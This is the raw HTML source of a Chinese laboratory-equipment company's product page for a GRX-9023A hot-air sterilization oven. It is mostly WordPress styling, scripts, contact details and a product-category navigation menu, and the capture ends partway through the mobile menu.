

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/520.html
body_size: 15655
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>上海鳌珍GRX-9023A实验室热空气消毒箱不锈钢大屏数显干烤灭菌器 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="用途概述 ◆利用高温干热对微生物有氧化、蛋白质变性、电介质浓缩引起中毒等作用。其中主要是通过氧化作用破坏细胞原生质，使微生物死亡，所以在一定的加热时间内可杀死一切微生物。 产品特点 ※高精度微电脑液晶" />
<link rel='canonical' href='https://www.augem.cn/520.html' />
<link rel='canonical' href='https://www.augem.cn/520.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-520 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
